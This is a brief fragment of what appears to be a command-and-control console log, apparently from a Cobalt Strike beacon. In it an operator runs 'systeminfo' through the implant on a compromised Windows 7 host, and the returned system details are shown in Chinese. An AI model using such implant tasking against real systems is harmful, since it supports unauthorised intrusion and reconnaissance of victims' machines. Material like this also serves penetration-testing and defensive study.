 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: CLIENT-PC
OS 名称: Microsoft Windows 7 旗舰版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人: client